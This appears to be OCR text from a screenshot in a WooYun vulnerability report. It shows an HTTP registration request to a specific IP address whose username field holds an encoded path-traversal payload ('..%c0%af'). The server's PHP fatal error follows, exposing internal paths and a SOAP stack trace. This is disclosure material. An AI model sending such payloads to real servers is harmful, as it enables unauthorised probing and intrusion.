 1 POST /index.php?act=newReg&app=login&function=register HTTP/1.1
2 Host: 222.247.56.29
3
4 captcha=1&email=sample%40email.tst&mobile=987-65-4329&mobile_captcha=987-65-4329&password=g00dPa
D&username=..%c0%af
Response Headers Response Data View Page HTML Structure Analysis
Look for: alert HTML Phrase not found!
1
2 <br />
3 <b>Fatal error</b>: Uncaught SoapFault exception: [SOAP-ENV:Client] Bad Request in
/usr/local/apache2/htdocs/hbp2/bin/common/paramCheck.class.php:120
4 Stack trace:
5 #0 [internal function]: SoapClient-&gt;__call('getUserInfo', Array)
6 #1 /usr/local/apache2/htdocs/hbp2/bin/common/paramCheck.class.php(120): SoapClient-&gt;get
7 #2 /usr/local/apache2/htdocs/hbp2/bin/common/paramCheck.class.php(62): ParamCheck-&gt;che
www.wooyun.org